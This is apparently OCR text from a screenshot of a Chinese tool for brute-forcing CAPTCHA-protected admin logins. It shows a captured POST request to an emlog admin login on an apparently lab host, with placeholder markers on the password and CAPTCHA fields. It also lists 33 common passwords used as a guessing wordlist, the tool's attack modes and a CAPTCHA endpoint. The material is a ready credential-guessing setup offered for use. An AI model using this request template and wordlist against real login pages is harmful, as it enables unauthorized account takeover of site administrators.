 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
Content-Length: 31
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog.redteam.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://emlog.redteam.com/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
0e2a8a5415f2fc1eace63aa3b2eb4945
Connection: close
user=admin&pw=§USERPASS§&imgcode=§$CAPTCHA$§
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
账号：
ID 账号
密码： 总：100
ID 密码
1 123456789
2 a123456
3 123456
4 a123456789
5 1234567890
6 woaini1314
7 qq123456
8 abc123456
9 123456a
10 123456789a
11 147258369
12 zxcvbnm
13 987654321
14 12345678910
15 abc123
16 qq123456789
17 123456789.
18 7708801314520
19 woaini
20 5201314520
21 q123456
22 123456abc
23 1233211234567
24 123123123
25 123456.
26 0123456789
27 asd123456
28 aa123456
29 135792468
30 q123456789
31 abcd123456
32 12345678900
33 woaini520
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址： http://emlog.redteam.com/include/lib/checkcode.php
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用